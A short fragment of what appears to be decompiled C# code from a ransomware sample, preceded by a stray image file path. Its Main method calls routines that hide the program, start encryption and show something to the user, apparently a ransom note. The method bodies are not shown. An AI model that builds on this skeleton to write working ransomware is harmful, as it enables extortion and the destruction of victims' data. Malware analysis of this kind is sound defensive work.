 // Token: 0x06000016 RID: 22 RVA: 0x000034B3 File Offset: 0x000016B3
[STAThread]
private static void Main()
{
    Program.hidefile();
    Program.startencryption();
    Program.show();
}